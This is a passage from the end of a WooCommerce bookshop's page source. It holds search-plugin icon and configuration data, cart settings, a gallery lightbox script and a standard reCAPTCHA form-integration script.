1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-acc69f10.min.js" id="wpo_min-footer-4-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://xarrabooks.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


      <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 21, 2026 16:34 (UTC:2) -->
